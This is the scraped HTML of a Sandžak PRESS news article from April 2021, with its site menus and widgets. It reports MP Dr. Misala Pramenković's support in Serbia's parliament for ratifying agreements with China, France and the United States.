<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-257873" class="post-257873 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T16:01:59+02:00" >28. Aprila 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-257873">103</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-64562 aligncenter" src="https://sanapress.info/wp-content/uploads/2021/04/Capture-9.jpg" alt="" width="1586" height="901" /></p>
<p><strong>Skupština Srbije počela je danas raspravu o predlozima zakona o potvrđivanju tri međunarodna sporazuma. Riječ je o potvrđivanju Sporazuma između vlada Srbije i Kine, Sporazuma o podsticanju investicija između vlada Srbije i SAD i između vlada Srbije i Francuske o saradnji u oblasti sprovođenja prioritetnih projekata.</strong></p>
<p>&#8211; Danas imamo objedinjen set od tri zakona koji se tiču sporazuma sa tri jako važna partnera Republici Srbiji i sva tri sporazuma se tiču određenih projekata na ekonomskom planu. Inače, potvrđivanje bilo kakvih sporazuma sa različitim zemljama dokaz je diplomatskog prestiža određene zemlje i to je jako važan korak otvaranja zemlje prema svim partnerima, ali kada su sporazumi sa konkretnim projektima ili planovima onda to dodatno ima još jaču snagu i težinu. Dakle, prvi sporazum se tiče, zapravo zakona o potvrđivanju sporazuma između Narodne republike Kine i Republike Srbije. Ovjde se zapravo radi o unapređivanju carinskih administracija dviju zemalja koje će dovesti do još bolje trgovinske razmjene ovih zemalja, iako je ona i za sada jako dobra, budući da je samo u protekloj godini razmjena između ove dvije zemlje je bila preko 3 milijarde dolara. Kina je osvjedočen partner Republici Srbiji i dva su sektora u koja Kina aktivno ulaže, a to je pitanje kapitalnih projekata iz oblasti putne odnosno saobraćajne infrastrukture, a druga je oblast ili sektor energetike. Nekoliko hiljada firmi NR Kine iz oblasti same energetike djeluje unutar same republike. Prema tome, jako je značajno da se ovaj sporazum podrži i da se i ova trgovinska i svaka druga saradnja nastavi. Drugi sporazum se tiče potvrđivanja sporazuma između Vlade Francuske i Republike Srbije u pogledu prioritetnih projekata i to se odnosi na dva jako važna projekta. Prvi projekat je izgradnja metroa, projekat od kapitalnog i nacionalnog značaja za cijelu zemlju, ne samo za glavni grad, a drugi se projekat odnosi na projekte iz energetske efikasnosti. Budući da je zakonska osnova stečena za dalju promociju i aktivno djelovanje u ovoj oblasti, jako je važno imati pitanje energetske efikasnosti i energetski obnovljivih izvora u pogledu same dinamike razvoja na području cijele zemlje, a vidjeli smo da Vlada predviđa jednako zastupiti kako urbane tako i ruralne dijelove, odnosno dijelove zemlje koji su znatno više zapostavljeni. Ovo je pitanje jako važno i sa aspekta ekologije, očuvanja životne sredine i svega onoga o čemu smo imali prilike govoriti u prethodnim raspravama kada se tiče samih oblasti iz polja energetike. I treći sporazum se odnosi na sporazum između Vlade Republike Srbije i Vlade SAD-a također u pogledu poticanja prioritetnih investicija u Republici Srbiji. SAD su jako važan faktor svakoj zemlji, samim tim i Srbiji u pogledu realizacije ekonomskih projekata, ali i u pogledu spoljno-političke saradnje. Sveukupno možemo reći da se radi o tri jako važna i značajna sporazuma. Kada se tiče sporazuma sa Narodnom republikom Kinom, on samo potvrđuje dobru saradnju koja je do sada ostvarena, a upravo smo govorili u kojim je to sektorima najviše vidljivo. Značajna je i pomoć koja je iz Kine bila upućena Srbiji u toku aktuelne pandemije, ali se u toku pandemije vidjelo da Srbija ima i mnogo drugih prijatelja i da narod koji ima prijatelje sa svih strana u određenim nedaćama vidi ko su osvjedočeni prijatelji, što smo posebno mogli vidjeti po aktivnostima koje je poduzela naša dijaspora sa svih strana svijeta i ljudi koji su priskočili u pomoć kako novčano, tako i medicinskim sredstvima i tako dalje. Dalja implementacija ovih sporazuma će u pogledu kapitalnih investicija i saobraćajne infrastrukture značiti i ravnomjeran regionalni razvoj i u pogledu razvijanja svih dijelova naše zemlje, posebno dijelova koji su bili zapostavljeni godinama, pa i decenijama. Trasa autoputa koja će jednim dijelom proći i kroz Sandžak značiti jako puno i za ekonomski i svaki drugi oporavak ove zemlje. Tako da, kao što je i već najavljeno, poslanici SPP-a će podržati ovaj set zakona jako važnih u pogledu sa ove tri jako važne zemlje kao partnera, kazala je prof. dr. Misala Pramenković.</p>
<div class="youtube-embed" data-video_id="IgAWafbZ0JA"><iframe title="Obraćanje u skupštini 28. 4. 2021. - Narodni poslanik SPP-a dr. Misala Pramenković" width="696" height="392" src="https://www.youtube.com/embed/IgAWafbZ0JA?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2021-04-28T16:01:59+02:00"><meta itemprop="dateModified" content="2021-04-28T16:01:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/04/Capture-9.jpg"><meta itemprop="width" content="1586"><meta itemprop="height" content="901"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
